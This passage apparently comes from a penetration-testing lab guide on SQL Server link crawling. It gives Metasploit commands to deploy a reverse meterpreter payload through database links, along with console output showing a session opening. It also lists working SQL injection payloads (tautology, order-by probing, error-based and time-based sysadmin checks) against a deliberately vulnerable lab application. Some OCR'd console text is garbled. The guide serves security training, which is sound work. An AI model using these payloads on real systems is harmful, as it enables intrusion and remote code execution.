

# 4.5 Run the mssql\_linkedcrawler Module in Exploit Mode

In the real world you may end up crawling hundreds of SQL Servers. The "DisablePayloadHandler" can be used to disable the module's default handler and allow you to manage connections via the handler you setup in the previous step. You can set the payload to any Windows payload in Metasploit, but in this example the default is used (reverse meterpreter). Finally, set "DEPLOY" to true so payloads will be deployed to servers that you have sysadmin privileges on.

```
use exploit/windows/mssql/mssql_linkcrawler
set DisablePayloadHandler TRUE
set DEPLOY true
```

If you type "show options" your configuration show look something like the screenshot below.

| 📴 Metasploit Pro Console |                                 |            |                                                        | _ 🗆 🗙    |
|--------------------------|---------------------------------|------------|--------------------------------------------------------|----------|
| File Edit View Help      |                                 |            |                                                        |          |
|                          |                                 |            |                                                        |          |
|                          |                                 |            |                                                        | <b>_</b> |
| msf exploit(mssql_linkc  | <mark>rawler</mark> ) > show op | tions      |                                                        |          |
| Modulo ontiona (ounloit  | /mindowa/waagl/wa               | agl linkar |                                                        |          |
| Module options (exploit, | /windows/mssqi/ms               | sqi_iinker | awier):                                                |          |
| Name                     | Current Setting                 | Required   | Description                                            |          |
|                          |                                 |            |                                                        |          |
| DEPLOY                   | true                            | no         | Deploy payload via the sysadmin links                  |          |
| DEPLOYLIST               |                                 | no         | Comma seperated list of systems to deploy to           |          |
| PASSWORD                 | s1password                      | yes        | The password for the specified username                |          |
| RHOST                    | 10.2.9.199                      | yes        | The target address                                     |          |
| RPORT                    | 49160                           | yes        | The target port                                        |          |
| USERNAME                 | sluser                          | no         | The username to authenticate as                        |          |
| USE_WINDOWS_AUTHENT      | false                           | yes        | Use windows authentification (requires DOMAIN option : | set) 🔻   |
| Ready                    |                                 |            | 14                                                     | 4×109    |

If all is well, go ahead and type "exploit" to run the module. Initially it will run just like the read only scan, but when it crawls the database link configured with sysadmin privileges it should automatically deploy the payload. The payload should execute and start a meterpreter shell that is immediately send to the background. It should look similar to the screenshot below.

| Metasploit Pro Console                                                                    |
|-------------------------------------------------------------------------------------------|
| File Edit View Help                                                                       |
|                                                                                           |
| [*]                                                                                       |
| [*] Crawling links on .\SERVER3                                                           |
| [*] Links found: 2                                                                        |
|                                                                                           |
|                                                                                           |
| [*] Linked Server: .\SERVERI                                                              |
| a link user: sladmin                                                                      |
| [*] O Link privs: systemin 2000 (PTN) Evenese Edition (CA hit) PTN                        |
| [*] O LINK VERSION: SQL Server 2008 (RIM) Express Edition (64-51t) RIM                    |
| [*] O LINK US: WINDOWS NI 6.1 (A04) (Build 7601: Service Pack I) (VM)                     |
| [*] O LINKS ON SELVET: 2                                                                  |
| [*] O BINK PACH: WIN-COSHIKKZAND/SEKVEKI -> ./SEKVEKZ -> ./SEKVEKI -> ./SEKVEKI           |
| [-] Linted Server: BinSEDVED                                                              |
| [] FIRE SERVER, BADSERVER, SECURE 1 - \SECURE 2 - \SECURE 3 - BADSECURE - Connect         |
| [*] Failure could be due to:                                                              |
| [*] - i dead server                                                                       |
| [*] - Bad gredentials                                                                     |
| [*] - Nested open queries through SOL 2000                                                |
| * Ready to deploy a payload to .\SERVER1                                                  |
| [*] Deploying payload                                                                     |
| * Executing payload                                                                       |
| Sending stage (769536 bytes) to 10.2.9.199                                                |
| * Meterpreter session 1 opened (10.2.9.199:4444 -> 10.2.9.199:49542) at 2014-05-27 15:49: |
| [*]                                                                                       |
| Ready 25x91 //                                                                            |

Once the link crawler complete type "sessions" to view existing sessions. Then type "sessions -i <id>" as shown below to interact with each command console.





### Chapter 5 Manual Attacks via SQL Injection

This chapter will cover basic SQL injection tests to familiarize you with common techniques. It will also cover how to perform link crawling through SQL injection. This a good example how a SQL Server database links can be crawled via SQL injection during an external penetration test.

### 5.1 Basic SQL Injections Tests

This section provides an overview of how to manually verify that basic SQL injections are possible in the application.

1. Validate the application works by accessing web server on the URLs below.



6. Validate that basic SQL Injection works by attempting a math operation on the backend database.



#### http://127.0.0.1/employee.asp?id=193 http://127.0.0.1/employee.asp?id=192**%2b1**



7. Validate that basic SQL Injection works by setting the <u>statement to true</u> to view all records.

http://127.0.0.1/employee.asp?id=193 or 1=1--



8. Determine <u>number of columns</u> in the query being used by the page (16). This knowledge will be used later for a union select injection.

```
http://127.0.0.1/employee.asp?id=193 order by 15--
http://127.0.0.1/employee.asp?id=193 order by 16--
http://127.0.0.1/employee.asp?id=193 order by 17--
```





9. Validate that <u>union based SQL injection</u> works using the URL below to select a list of databases from the server. Notice that we have to use 16 columns or the injection will error.



10. Validate that <u>error based SQL injection</u> works using the URL below to show the database version in the error message.

| http://127.0.0.1/employee.asp?id=@@version                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| http://127.0.0.1/employee.asp?id=@@yerd                                                                                                    |
| - C + C + C + C + C + C + C + C + C + C                                                                                                    |
| MBA                                                                                                    |
| My Bad Application                                                                                                    |
| Version                                                                                                    |
| Employee Informatio                                                                                                    |
| Microsoft OLE DB Provider for ODBC Drivers error '80040e07'                                                                                                    |
| [Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) Jul 9 2008 14:17:44<br>Express Edition (64-bit) on Windows NT 6.1 < X64> (Build 7601: Service Pack 1) (VM) ' to data type in |
| /employee.asp, line 47                                                                                                    |

11. Validate that <u>time based blind SQL injection</u> works using the URL below to force the server to wait 10 seconds before responding. In the second example, if the server waits 10 seconds to respond you are a sysadmin. You should not be so the page should return immediately.

```
http://127.0.0.1/employee.asp?id=193;waitfor delay '00:00:10';--
http://127.0.0.1/employee.asp?id=287;IF (select IS_SRVROLEMEMBER('sysadmin')) = 1
waitfor delay '00:00:10';--
```

### 5.2 Basic Database Link Crawling Tests

This section provides an overview of how to manually verify that database link crawling is possible in the lab environment. The instructions below will walk through it one step at a time as an attacker might.

1. Select the server name and database user from **server1**.



2. Check for sysadmin privileges on the database entry point, which should be **server1**. The injection should return a **0** indicating that the database user used by the web application does **not** have sysadmin privileges.

